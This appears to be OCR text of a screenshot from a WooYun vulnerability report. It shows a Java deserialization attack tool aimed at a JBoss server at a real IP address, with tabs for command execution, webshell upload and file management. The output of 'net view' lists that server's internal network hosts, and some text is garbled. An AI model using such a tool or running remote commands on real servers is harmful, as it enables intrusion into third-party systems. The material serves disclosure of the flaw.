 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： http://163.29.134.172/
目标信息 执行命令 webshell上传 文件管理
命令： net view 执行 清空结果
��A���W�� ����
-------------------------------------------------------------------------------
\\BUDGETAP
\\CSMAP
\\LIBz-AP
\\LIVE
\\NCGSYSTEM
\\TTCCBMS
\\V15SEPY1362 WMS-3000HD
\\WIN-7EQIB0CS5E7
\\WIN-DLL7L4PGBHD
\\WIN-IDT9R5WVQ8J
�R�O�w�g���\�����C
======================================================================
www.wooyun.org